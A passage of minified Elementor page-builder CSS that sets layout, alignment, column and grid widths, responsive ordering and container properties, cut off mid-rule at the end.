.elementor-background-video-hosted{-o-object-fit:cover;object-fit:cover}.elementor .elementor-background-overlay{inset:0;position:absolute}.elementor .elementor-background-slideshow{inset:0;position:absolute;z-index:0}.elementor .elementor-background-slideshow__slide__image{background-position:50%;background-size:cover;height:100%;width:100%}.e-con-inner>.elementor-element.elementor-absolute,.e-con>.elementor-element.elementor-absolute,.elementor-widget-wrap>.elementor-element.elementor-absolute{position:absolute}.e-con-inner>.elementor-element.elementor-fixed,.e-con>.elementor-element.elementor-fixed,.elementor-widget-wrap>.elementor-element.elementor-fixed{position:fixed}.elementor-widget-wrap .elementor-element.elementor-widget__width-auto,.elementor-widget-wrap .elementor-element.elementor-widget__width-initial{max-width:100%}@media (max-width:1024px){.elementor-widget-wrap .elementor-element.elementor-widget-tablet__width-auto,.elementor-widget-wrap .elementor-element.elementor-widget-tablet__width-initial{max-width:100%}}@media (max-width:767px){.elementor-widget-wrap .elementor-element.elementor-widget-mobile__width-auto,.elementor-widget-wrap .elementor-element.elementor-widget-mobile__width-initial{max-width:100%}}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;align-self:var(--align-self);flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order)}.elementor-element.elementor-absolute,.elementor-element.elementor-fixed{z-index:1}.elementor-element:where(.e-con-full,.elementor-widget){align-content:var(--align-content);align-items:var(--align-items);flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);gap:var(--row-gap) var(--column-gap);justify-content:var(--justify-content)}.elementor-invisible{visibility:hidden}.elementor-custom-embed-play{inset-block-start:50%;inset-inline-start:50%;position:absolute;transform:translate(calc(-50% * var(--direction-multiplier)),-50%)}.elementor-custom-embed-play i{color:#fff;font-size:100px;text-shadow:1px 0 6px rgba(0,0,0,.3)}.elementor-custom-embed-play svg{height:100px;width:100px;fill:#fff;filter:drop-shadow(1px 0 6px rgba(0,0,0,.3))}.elementor-custom-embed-play i,.elementor-custom-embed-play svg{opacity:.8;transition:all .5s}.elementor-custom-embed-play.elementor-playing i{font-family:eicons}.elementor-custom-embed-play.elementor-playing i:before{content:"\e8fb"}.elementor-custom-embed-play.elementor-playing i,.elementor-custom-embed-play.elementor-playing svg{animation:eicon-spin 2s linear infinite}.elementor-tag{display:inline-flex}.elementor-ken-burns{transition-duration:10s;transition-property:transform;transition-timing-function:linear}.elementor-ken-burns--out{transform:scale(1.3)}.elementor-ken-burns--active{transition-duration:20s}.elementor-ken-burns--active.elementor-ken-burns--out{transform:scale(1)}.elementor-ken-burns--active.elementor-ken-burns--in{transform:scale(1.3)}.elementor-align-center{text-align:center}.elementor-align-right{text-align:right}.elementor-align-left{text-align:left}.elementor-align-center .elementor-button,.elementor-align-left .elementor-button,.elementor-align-right .elementor-button{width:auto}.elementor-align-justify .elementor-button{width:100%}@media (min-width:-1){.elementor-widescreen-align-center{text-align:center}.elementor-widescreen-align-right{text-align:right}.elementor-widescreen-align-left{text-align:left}.elementor-widescreen-align-center .elementor-button,.elementor-widescreen-align-left .elementor-button,.elementor-widescreen-align-right .elementor-button{width:auto}.elementor-widescreen-align-justify .elementor-button{width:100%}}@media (max-width:-1){.elementor-laptop-align-center{text-align:center}.elementor-laptop-align-right{text-align:right}.elementor-laptop-align-left{text-align:left}.elementor-laptop-align-center .elementor-button,.elementor-laptop-align-left .elementor-button,.elementor-laptop-align-right .elementor-button{width:auto}.elementor-laptop-align-justify .elementor-button{width:100%}.elementor-tablet_extra-align-center{text-align:center}.elementor-tablet_extra-align-right{text-align:right}.elementor-tablet_extra-align-left{text-align:left}.elementor-tablet_extra-align-center .elementor-button,.elementor-tablet_extra-align-left .elementor-button,.elementor-tablet_extra-align-right .elementor-button{width:auto}.elementor-tablet_extra-align-justify .elementor-button{width:100%}}@media (max-width:1024px){.elementor-tablet-align-center{text-align:center}.elementor-tablet-align-right{text-align:right}.elementor-tablet-align-left{text-align:left}.elementor-tablet-align-center .elementor-button,.elementor-tablet-align-left .elementor-button,.elementor-tablet-align-right .elementor-button{width:auto}.elementor-tablet-align-justify .elementor-button{width:100%}}@media (max-width:-1){.elementor-mobile_extra-align-center{text-align:center}.elementor-mobile_extra-align-right{text-align:right}.elementor-mobile_extra-align-left{text-align:left}.elementor-mobile_extra-align-center .elementor-button,.elementor-mobile_extra-align-left .elementor-button,.elementor-mobile_extra-align-right .elementor-button{width:auto}.elementor-mobile_extra-align-justify .elementor-button{width:100%}}@media (max-width:767px){.elementor-mobile-align-center{text-align:center}.elementor-mobile-align-right{text-align:right}.elementor-mobile-align-left{text-align:left}.elementor-mobile-align-center .elementor-button,.elementor-mobile-align-left .elementor-button,.elementor-mobile-align-right .elementor-button{width:auto}.elementor-mobile-align-justify .elementor-button{width:100%}}:root{--page-title-display:block}.elementor-page-title,h1.entry-title{display:var(--page-title-display)}@keyframes eicon-spin{0%{transform:rotate(0deg)}to{transform:rotate(359deg)}}.eicon-animation-spin{animation:eicon-spin 2s linear infinite}.elementor-section{position:relative}.elementor-section .elementor-container{display:flex;margin-left:auto;margin-right:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{flex-wrap:wrap}}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-section.elementor-section-stretched{position:relative;width:100%}.elementor-section.elementor-section-items-top>.elementor-container{align-items:flex-start}.elementor-section.elementor-section-items-middle>.elementor-container{align-items:center}.elementor-section.elementor-section-items-bottom>.elementor-container{align-items:flex-end}@media (min-width:768px){.elementor-section.elementor-section-height-full{height:100vh}.elementor-section.elementor-section-height-full>.elementor-container{height:100%}}.elementor-bc-flex-widget .elementor-section-content-top>.elementor-container>.elementor-column>.elementor-widget-wrap{align-items:flex-start}.elementor-bc-flex-widget .elementor-section-content-middle>.elementor-container>.elementor-column>.elementor-widget-wrap{align-items:center}.elementor-bc-flex-widget .elementor-section-content-bottom>.elementor-container>.elementor-column>.elementor-widget-wrap{align-items:flex-end}.elementor-widget-wrap{align-content:flex-start;flex-wrap:wrap;position:relative;width:100%}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget-wrap.e-swiper-container{width:calc(100% - (var(--e-column-margin-left, 0px) + var(--e-column-margin-right, 0px)))}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-bottom:var(--kit-widget-spacing,20px)}.elementor-widget:not(:last-child).elementor-absolute,.elementor-widget:not(:last-child).elementor-widget__width-auto,.elementor-widget:not(:last-child).elementor-widget__width-initial{margin-bottom:0}.elementor-column{display:flex;min-height:1px;position:relative}.elementor-column-gap-narrow>.elementor-column>.elementor-element-populated{padding:5px}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}.elementor-column-gap-extended>.elementor-column>.elementor-element-populated{padding:15px}.elementor-column-gap-wide>.elementor-column>.elementor-element-populated{padding:20px}.elementor-column-gap-wider>.elementor-column>.elementor-element-populated{padding:30px}.elementor-inner-section .elementor-column-gap-no .elementor-element-populated{padding:0}@media (min-width:768px){.elementor-column.elementor-col-10,.elementor-column[data-col="10"]{width:10%}.elementor-column.elementor-col-11,.elementor-column[data-col="11"]{width:11.111%}.elementor-column.elementor-col-12,.elementor-column[data-col="12"]{width:12.5%}.elementor-column.elementor-col-14,.elementor-column[data-col="14"]{width:14.285%}.elementor-column.elementor-col-16,.elementor-column[data-col="16"]{width:16.666%}.elementor-column.elementor-col-20,.elementor-column[data-col="20"]{width:20%}.elementor-column.elementor-col-25,.elementor-column[data-col="25"]{width:25%}.elementor-column.elementor-col-30,.elementor-column[data-col="30"]{width:30%}.elementor-column.elementor-col-33,.elementor-column[data-col="33"]{width:33.333%}.elementor-column.elementor-col-40,.elementor-column[data-col="40"]{width:40%}.elementor-column.elementor-col-50,.elementor-column[data-col="50"]{width:50%}.elementor-column.elementor-col-60,.elementor-column[data-col="60"]{width:60%}.elementor-column.elementor-col-66,.elementor-column[data-col="66"]{width:66.666%}.elementor-column.elementor-col-70,.elementor-column[data-col="70"]{width:70%}.elementor-column.elementor-col-75,.elementor-column[data-col="75"]{width:75%}.elementor-column.elementor-col-80,.elementor-column[data-col="80"]{width:80%}.elementor-column.elementor-col-83,.elementor-column[data-col="83"]{width:83.333%}.elementor-column.elementor-col-90,.elementor-column[data-col="90"]{width:90%}.elementor-column.elementor-col-100,.elementor-column[data-col="100"]{width:100%}}@media (max-width:479px){.elementor-column.elementor-xs-10{width:10%}.elementor-column.elementor-xs-11{width:11.111%}.elementor-column.elementor-xs-12{width:12.5%}.elementor-column.elementor-xs-14{width:14.285%}.elementor-column.elementor-xs-16{width:16.666%}.elementor-column.elementor-xs-20{width:20%}.elementor-column.elementor-xs-25{width:25%}.elementor-column.elementor-xs-30{width:30%}.elementor-column.elementor-xs-33{width:33.333%}.elementor-column.elementor-xs-40{width:40%}.elementor-column.elementor-xs-50{width:50%}.elementor-column.elementor-xs-60{width:60%}.elementor-column.elementor-xs-66{width:66.666%}.elementor-column.elementor-xs-70{width:70%}.elementor-column.elementor-xs-75{width:75%}.elementor-column.elementor-xs-80{width:80%}.elementor-column.elementor-xs-83{width:83.333%}.elementor-column.elementor-xs-90{width:90%}.elementor-column.elementor-xs-100{width:100%}}@media (max-width:767px){.elementor-column.elementor-sm-10{width:10%}.elementor-column.elementor-sm-11{width:11.111%}.elementor-column.elementor-sm-12{width:12.5%}.elementor-column.elementor-sm-14{width:14.285%}.elementor-column.elementor-sm-16{width:16.666%}.elementor-column.elementor-sm-20{width:20%}.elementor-column.elementor-sm-25{width:25%}.elementor-column.elementor-sm-30{width:30%}.elementor-column.elementor-sm-33{width:33.333%}.elementor-column.elementor-sm-40{width:40%}.elementor-column.elementor-sm-50{width:50%}.elementor-column.elementor-sm-60{width:60%}.elementor-column.elementor-sm-66{width:66.666%}.elementor-column.elementor-sm-70{width:70%}.elementor-column.elementor-sm-75{width:75%}.elementor-column.elementor-sm-80{width:80%}.elementor-column.elementor-sm-83{width:83.333%}.elementor-column.elementor-sm-90{width:90%}.elementor-column.elementor-sm-100{width:100%}}@media (min-width:768px) and (max-width:1024px){.elementor-column.elementor-md-10{width:10%}.elementor-column.elementor-md-11{width:11.111%}.elementor-column.elementor-md-12{width:12.5%}.elementor-column.elementor-md-14{width:14.285%}.elementor-column.elementor-md-16{width:16.666%}.elementor-column.elementor-md-20{width:20%}.elementor-column.elementor-md-25{width:25%}.elementor-column.elementor-md-30{width:30%}.elementor-column.elementor-md-33{width:33.333%}.elementor-column.elementor-md-40{width:40%}.elementor-column.elementor-md-50{width:50%}.elementor-column.elementor-md-60{width:60%}.elementor-column.elementor-md-66{width:66.666%}.elementor-column.elementor-md-70{width:70%}.elementor-column.elementor-md-75{width:75%}.elementor-column.elementor-md-80{width:80%}.elementor-column.elementor-md-83{width:83.333%}.elementor-column.elementor-md-90{width:90%}.elementor-column.elementor-md-100{width:100%}}@media (min-width:-1){.elementor-reverse-widescreen>.elementor-container>:first-child{order:10}.elementor-reverse-widescreen>.elementor-container>:nth-child(2){order:9}.elementor-reverse-widescreen>.elementor-container>:nth-child(3){order:8}.elementor-reverse-widescreen>.elementor-container>:nth-child(4){order:7}.elementor-reverse-widescreen>.elementor-container>:nth-child(5){order:6}.elementor-reverse-widescreen>.elementor-container>:nth-child(6){order:5}.elementor-reverse-widescreen>.elementor-container>:nth-child(7){order:4}.elementor-reverse-widescreen>.elementor-container>:nth-child(8){order:3}.elementor-reverse-widescreen>.elementor-container>:nth-child(9){order:2}.elementor-reverse-widescreen>.elementor-container>:nth-child(10){order:1}}@media (min-width:1025px) and (max-width:-1){.elementor-reverse-laptop>.elementor-container>:first-child{order:10}.elementor-reverse-laptop>.elementor-container>:nth-child(2){order:9}.elementor-reverse-laptop>.elementor-container>:nth-child(3){order:8}.elementor-reverse-laptop>.elementor-container>:nth-child(4){order:7}.elementor-reverse-laptop>.elementor-container>:nth-child(5){order:6}.elementor-reverse-laptop>.elementor-container>:nth-child(6){order:5}.elementor-reverse-laptop>.elementor-container>:nth-child(7){order:4}.elementor-reverse-laptop>.elementor-container>:nth-child(8){order:3}.elementor-reverse-laptop>.elementor-container>:nth-child(9){order:2}.elementor-reverse-laptop>.elementor-container>:nth-child(10){order:1}}@media (min-width:-1) and (max-width:-1){.elementor-reverse-laptop>.elementor-container>:first-child{order:10}.elementor-reverse-laptop>.elementor-container>:nth-child(2){order:9}.elementor-reverse-laptop>.elementor-container>:nth-child(3){order:8}.elementor-reverse-laptop>.elementor-container>:nth-child(4){order:7}.elementor-reverse-laptop>.elementor-container>:nth-child(5){order:6}.elementor-reverse-laptop>.elementor-container>:nth-child(6){order:5}.elementor-reverse-laptop>.elementor-container>:nth-child(7){order:4}.elementor-reverse-laptop>.elementor-container>:nth-child(8){order:3}.elementor-reverse-laptop>.elementor-container>:nth-child(9){order:2}.elementor-reverse-laptop>.elementor-container>:nth-child(10){order:1}}@media (min-width:1025px) and (max-width:-1){.elementor-reverse-laptop>.elementor-container>:first-child,.elementor-reverse-laptop>.elementor-container>:nth-child(10),.elementor-reverse-laptop>.elementor-container>:nth-child(2),.elementor-reverse-laptop>.elementor-container>:nth-child(3),.elementor-reverse-laptop>.elementor-container>:nth-child(4),.elementor-reverse-laptop>.elementor-container>:nth-child(5),.elementor-reverse-laptop>.elementor-container>:nth-child(6),.elementor-reverse-laptop>.elementor-container>:nth-child(7),.elementor-reverse-laptop>.elementor-container>:nth-child(8),.elementor-reverse-laptop>.elementor-container>:nth-child(9){order:0}.elementor-reverse-tablet_extra>.elementor-container>:first-child{order:10}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(2){order:9}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(3){order:8}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(4){order:7}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(5){order:6}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(6){order:5}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(7){order:4}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(8){order:3}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(9){order:2}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(10){order:1}}@media (min-width:768px) and (max-width:1024px){.elementor-reverse-tablet>.elementor-container>:first-child{order:10}.elementor-reverse-tablet>.elementor-container>:nth-child(2){order:9}.elementor-reverse-tablet>.elementor-container>:nth-child(3){order:8}.elementor-reverse-tablet>.elementor-container>:nth-child(4){order:7}.elementor-reverse-tablet>.elementor-container>:nth-child(5){order:6}.elementor-reverse-tablet>.elementor-container>:nth-child(6){order:5}.elementor-reverse-tablet>.elementor-container>:nth-child(7){order:4}.elementor-reverse-tablet>.elementor-container>:nth-child(8){order:3}.elementor-reverse-tablet>.elementor-container>:nth-child(9){order:2}.elementor-reverse-tablet>.elementor-container>:nth-child(10){order:1}}@media (min-width:-1) and (max-width:1024px){.elementor-reverse-tablet>.elementor-container>:first-child{order:10}.elementor-reverse-tablet>.elementor-container>:nth-child(2){order:9}.elementor-reverse-tablet>.elementor-container>:nth-child(3){order:8}.elementor-reverse-tablet>.elementor-container>:nth-child(4){order:7}.elementor-reverse-tablet>.elementor-container>:nth-child(5){order:6}.elementor-reverse-tablet>.elementor-container>:nth-child(6){order:5}.elementor-reverse-tablet>.elementor-container>:nth-child(7){order:4}.elementor-reverse-tablet>.elementor-container>:nth-child(8){order:3}.elementor-reverse-tablet>.elementor-container>:nth-child(9){order:2}.elementor-reverse-tablet>.elementor-container>:nth-child(10){order:1}}@media (min-width:768px) and (max-width:-1){.elementor-reverse-tablet>.elementor-container>:first-child,.elementor-reverse-tablet>.elementor-container>:nth-child(10),.elementor-reverse-tablet>.elementor-container>:nth-child(2),.elementor-reverse-tablet>.elementor-container>:nth-child(3),.elementor-reverse-tablet>.elementor-container>:nth-child(4),.elementor-reverse-tablet>.elementor-container>:nth-child(5),.elementor-reverse-tablet>.elementor-container>:nth-child(6),.elementor-reverse-tablet>.elementor-container>:nth-child(7),.elementor-reverse-tablet>.elementor-container>:nth-child(8),.elementor-reverse-tablet>.elementor-container>:nth-child(9){order:0}.elementor-reverse-mobile_extra>.elementor-container>:first-child{order:10}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(2){order:9}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(3){order:8}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(4){order:7}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(5){order:6}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(6){order:5}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(7){order:4}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(8){order:3}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(9){order:2}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(10){order:1}}@media (max-width:767px){.elementor-reverse-mobile>.elementor-container>:first-child{order:10}.elementor-reverse-mobile>.elementor-container>:nth-child(2){order:9}.elementor-reverse-mobile>.elementor-container>:nth-child(3){order:8}.elementor-reverse-mobile>.elementor-container>:nth-child(4){order:7}.elementor-reverse-mobile>.elementor-container>:nth-child(5){order:6}.elementor-reverse-mobile>.elementor-container>:nth-child(6){order:5}.elementor-reverse-mobile>.elementor-container>:nth-child(7){order:4}.elementor-reverse-mobile>.elementor-container>:nth-child(8){order:3}.elementor-reverse-mobile>.elementor-container>:nth-child(9){order:2}.elementor-reverse-mobile>.elementor-container>:nth-child(10){order:1}.elementor-column{width:100%}}.elementor-grid{display:grid;grid-column-gap:var(--grid-column-gap);grid-row-gap:var(--grid-row-gap)}.elementor-grid .elementor-grid-item{min-width:0}.elementor-grid-0 .elementor-grid{display:inline-block;margin-bottom:calc(-1 * var(--grid-row-gap));width:100%;word-spacing:var(--grid-column-gap)}.elementor-grid-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-bottom:var(--grid-row-gap);word-break:break-word}.elementor-grid-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}.elementor-grid-2 .elementor-grid{grid-template-columns:repeat(2,1fr)}.elementor-grid-3 .elementor-grid{grid-template-columns:repeat(3,1fr)}.elementor-grid-4 .elementor-grid{grid-template-columns:repeat(4,1fr)}.elementor-grid-5 .elementor-grid{grid-template-columns:repeat(5,1fr)}.elementor-grid-6 .elementor-grid{grid-template-columns:repeat(6,1fr)}.elementor-grid-7 .elementor-grid{grid-template-columns:repeat(7,1fr)}.elementor-grid-8 .elementor-grid{grid-template-columns:repeat(8,1fr)}.elementor-grid-9 .elementor-grid{grid-template-columns:repeat(9,1fr)}.elementor-grid-10 .elementor-grid{grid-template-columns:repeat(10,1fr)}.elementor-grid-11 .elementor-grid{grid-template-columns:repeat(11,1fr)}.elementor-grid-12 .elementor-grid{grid-template-columns:repeat(12,1fr)}@media (min-width:-1){.elementor-grid-widescreen-0 .elementor-grid{display:inline-block;margin-bottom:calc(-1 * var(--grid-row-gap));width:100%;word-spacing:var(--grid-column-gap)}.elementor-grid-widescreen-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-bottom:var(--grid-row-gap);word-break:break-word}.elementor-grid-widescreen-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}.elementor-grid-widescreen-2 .elementor-grid{grid-template-columns:repeat(2,1fr)}.elementor-grid-widescreen-3 .elementor-grid{grid-template-columns:repeat(3,1fr)}.elementor-grid-widescreen-4 .elementor-grid{grid-template-columns:repeat(4,1fr)}.elementor-grid-widescreen-5 .elementor-grid{grid-template-columns:repeat(5,1fr)}.elementor-grid-widescreen-6 .elementor-grid{grid-template-columns:repeat(6,1fr)}.elementor-grid-widescreen-7 .elementor-grid{grid-template-columns:repeat(7,1fr)}.elementor-grid-widescreen-8 .elementor-grid{grid-template-columns:repeat(8,1fr)}.elementor-grid-widescreen-9 .elementor-grid{grid-template-columns:repeat(9,1fr)}.elementor-grid-widescreen-10 .elementor-grid{grid-template-columns:repeat(10,1fr)}.elementor-grid-widescreen-11 .elementor-grid{grid-template-columns:repeat(11,1fr)}.elementor-grid-widescreen-12 .elementor-grid{grid-template-columns:repeat(12,1fr)}}@media (max-width:-1){.elementor-grid-laptop-0 .elementor-grid{display:inline-block;margin-bottom:calc(-1 * var(--grid-row-gap));width:100%;word-spacing:var(--grid-column-gap)}.elementor-grid-laptop-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-bottom:var(--grid-row-gap);word-break:break-word}.elementor-grid-laptop-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}.elementor-grid-laptop-2 .elementor-grid{grid-template-columns:repeat(2,1fr)}.elementor-grid-laptop-3 .elementor-grid{grid-template-columns:repeat(3,1fr)}.elementor-grid-laptop-4 .elementor-grid{grid-template-columns:repeat(4,1fr)}.elementor-grid-laptop-5 .elementor-grid{grid-template-columns:repeat(5,1fr)}.elementor-grid-laptop-6 .elementor-grid{grid-template-columns:repeat(6,1fr)}.elementor-grid-laptop-7 .elementor-grid{grid-template-columns:repeat(7,1fr)}.elementor-grid-laptop-8 .elementor-grid{grid-template-columns:repeat(8,1fr)}.elementor-grid-laptop-9 .elementor-grid{grid-template-columns:repeat(9,1fr)}.elementor-grid-laptop-10 .elementor-grid{grid-template-columns:repeat(10,1fr)}.elementor-grid-laptop-11 .elementor-grid{grid-template-columns:repeat(11,1fr)}.elementor-grid-laptop-12 .elementor-grid{grid-template-columns:repeat(12,1fr)}.elementor-grid-tablet_extra-0 .elementor-grid{display:inline-block;margin-bottom:calc(-1 * var(--grid-row-gap));width:100%;word-spacing:var(--grid-column-gap)}.elementor-grid-tablet_extra-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-bottom:var(--grid-row-gap);word-break:break-word}.elementor-grid-tablet_extra-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}.elementor-grid-tablet_extra-2 .elementor-grid{grid-template-columns:repeat(2,1fr)}.elementor-grid-tablet_extra-3 .elementor-grid{grid-template-columns:repeat(3,1fr)}.elementor-grid-tablet_extra-4 .elementor-grid{grid-template-columns:repeat(4,1fr)}.elementor-grid-tablet_extra-5 .elementor-grid{grid-template-columns:repeat(5,1fr)}.elementor-grid-tablet_extra-6 .elementor-grid{grid-template-columns:repeat(6,1fr)}.elementor-grid-tablet_extra-7 .elementor-grid{grid-template-columns:repeat(7,1fr)}.elementor-grid-tablet_extra-8 .elementor-grid{grid-template-columns:repeat(8,1fr)}.elementor-grid-tablet_extra-9 .elementor-grid{grid-template-columns:repeat(9,1fr)}.elementor-grid-tablet_extra-10 .elementor-grid{grid-template-columns:repeat(10,1fr)}.elementor-grid-tablet_extra-11 .elementor-grid{grid-template-columns:repeat(11,1fr)}.elementor-grid-tablet_extra-12 .elementor-grid{grid-template-columns:repeat(12,1fr)}}@media (max-width:1024px){.elementor-grid-tablet-0 .elementor-grid{display:inline-block;margin-bottom:calc(-1 * var(--grid-row-gap));width:100%;word-spacing:var(--grid-column-gap)}.elementor-grid-tablet-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-bottom:var(--grid-row-gap);word-break:break-word}.elementor-grid-tablet-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}.elementor-grid-tablet-2 .elementor-grid{grid-template-columns:repeat(2,1fr)}.elementor-grid-tablet-3 .elementor-grid{grid-template-columns:repeat(3,1fr)}.elementor-grid-tablet-4 .elementor-grid{grid-template-columns:repeat(4,1fr)}.elementor-grid-tablet-5 .elementor-grid{grid-template-columns:repeat(5,1fr)}.elementor-grid-tablet-6 .elementor-grid{grid-template-columns:repeat(6,1fr)}.elementor-grid-tablet-7 .elementor-grid{grid-template-columns:repeat(7,1fr)}.elementor-grid-tablet-8 .elementor-grid{grid-template-columns:repeat(8,1fr)}.elementor-grid-tablet-9 .elementor-grid{grid-template-columns:repeat(9,1fr)}.elementor-grid-tablet-10 .elementor-grid{grid-template-columns:repeat(10,1fr)}.elementor-grid-tablet-11 .elementor-grid{grid-template-columns:repeat(11,1fr)}.elementor-grid-tablet-12 .elementor-grid{grid-template-columns:repeat(12,1fr)}}@media (max-width:-1){.elementor-grid-mobile_extra-0 .elementor-grid{display:inline-block;margin-bottom:calc(-1 * var(--grid-row-gap));width:100%;word-spacing:var(--grid-column-gap)}.elementor-grid-mobile_extra-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-bottom:var(--grid-row-gap);word-break:break-word}.elementor-grid-mobile_extra-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}.elementor-grid-mobile_extra-2 .elementor-grid{grid-template-columns:repeat(2,1fr)}.elementor-grid-mobile_extra-3 .elementor-grid{grid-template-columns:repeat(3,1fr)}.elementor-grid-mobile_extra-4 .elementor-grid{grid-template-columns:repeat(4,1fr)}.elementor-grid-mobile_extra-5 .elementor-grid{grid-template-columns:repeat(5,1fr)}.elementor-grid-mobile_extra-6 .elementor-grid{grid-template-columns:repeat(6,1fr)}.elementor-grid-mobile_extra-7 .elementor-grid{grid-template-columns:repeat(7,1fr)}.elementor-grid-mobile_extra-8 .elementor-grid{grid-template-columns:repeat(8,1fr)}.elementor-grid-mobile_extra-9 .elementor-grid{grid-template-columns:repeat(9,1fr)}.elementor-grid-mobile_extra-10 .elementor-grid{grid-template-columns:repeat(10,1fr)}.elementor-grid-mobile_extra-11 .elementor-grid{grid-template-columns:repeat(11,1fr)}.elementor-grid-mobile_extra-12 .elementor-grid{grid-template-columns:repeat(12,1fr)}}@media (max-width:767px){.elementor-grid-mobile-0 .elementor-grid{display:inline-block;margin-bottom:calc(-1 * var(--grid-row-gap));width:100%;word-spacing:var(--grid-column-gap)}.elementor-grid-mobile-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-bottom:var(--grid-row-gap);word-break:break-word}.elementor-grid-mobile-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}.elementor-grid-mobile-2 .elementor-grid{grid-template-columns:repeat(2,1fr)}.elementor-grid-mobile-3 .elementor-grid{grid-template-columns:repeat(3,1fr)}.elementor-grid-mobile-4 .elementor-grid{grid-template-columns:repeat(4,1fr)}.elementor-grid-mobile-5 .elementor-grid{grid-template-columns:repeat(5,1fr)}.elementor-grid-mobile-6 .elementor-grid{grid-template-columns:repeat(6,1fr)}.elementor-grid-mobile-7 .elementor-grid{grid-template-columns:repeat(7,1fr)}.elementor-grid-mobile-8 .elementor-grid{grid-template-columns:repeat(8,1fr)}.elementor-grid-mobile-9 .elementor-grid{grid-template-columns:repeat(9,1fr)}.elementor-grid-mobile-10 .elementor-grid{grid-template-columns:repeat(10,1fr)}.elementor-grid-mobile-11 .elementor-grid{grid-template-columns:repeat(11,1fr)}.elementor-grid-mobile-12 .elementor-grid{grid-template-columns:repeat(12,1fr)}}@media (min-width:1025px){#elementor-device-mode:after{content:"desktop"}}@media (min-width:-1){#elementor-device-mode:after{content:"widescreen"}}@media (max-width:-1){#elementor-device-mode:after{content:"laptop";content:"tablet_extra"}}@media (max-width:1024px){#elementor-device-mode:after{content:"tablet"}}@media (max-width:-1){#elementor-device-mode:after{content:"mobile_extra"}}@media (max-width:767px){#elementor-device-mode:after{content:"mobile"}}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:smooth}}.e-con{--border-radius:0;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;--border-style:initial;--border-color:initial;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--content-width:min(100%,var(--container-max-width,1140px));--width:100%;--min-height:initial;--height:auto;--text-align:initial;--margin-top:0px;--margin-right:0px;--margin-bottom:0px;--margin-left:0px;--padding-top:var(--container-default-padding-top,10px);--padding-right:var(--container-default-padding-right,10px);--padding-bottom:var(--container-default-padding-bottom,10px);--padding-left:var(--container-default-padding-left,10px);--position:relative;--z-index:revert;--overflow:visible;--gap:var(--widgets-spacing,20px);--row-gap:var(--widgets-spacing-row,20px);--column-gap:var(--widgets-spacing-column,20px);--overlay-mix-blend-mode:initial;--overlay-opacity:1;--overlay-transition:0.3s;--e-con-grid-template-columns:repeat(3,1fr);--e-con-grid-template-rows:repeat(2,1fr);border-radius:var(--border-radius);height:var(--height);min-height:var(--min-height);min-width:0;overflow:var(--overflow);position:var(--position);width:var(--width);z-index:var(--z-index);--flex-wrap-mobile:wrap;margin-block-end:var(--margin-block-end);margin-block-start:var(--margin-block-start);margin-inline-end:var(--margin-inline-end);margin-inline-start:var(--margin-inline-start);padding-inline-end:var(--padding-inline-end);padding-inline-start:var(--padding-inline-start)}.e-con:where(:not(.e-div-block-base)){transition:background var(--background-transition,.3s),border var(--border-transition,.3s),box-shadow var(--border-transition,.3s),transform var(--e-con-transform-transition-duration,.4s)}.e-con{--margin-block-start:var(--margin-top);--margin-block-end:var(--margin-bottom);--margin-inline-start:var(--margin-left);--margin-inline-end:var(--margin-right);--padding-inline-start:var(--padding-left);--padding-inline-end:var(--padding-right);--padding-block-start:var(--padding-top);--padding-block-end:var(--padding-bottom);--border-block-start-width:var(--border-top-width);--border-block-end-width:var(--border-bottom-width);--border-inline-start-width:var(--border-left-width);--border-inline-end-width:var(--border-right-width)}body.rtl .e-con{--padding-inline-start:var(--padding-right);--padding-inline-end:var(--padding-left);--margin-inline-start:var(--margin-right);--margin-inline-end:var(--margin-left);--border-inline-start-width:var(--border-right-width);--border-inline-end-width:var(--border-left-width)}.e-con.e-flex{--flex-direction:column;--flex-basis:auto;--flex-grow:0;--flex-shrink:1;flex:var(--flex-grow) var(--flex-shrink) 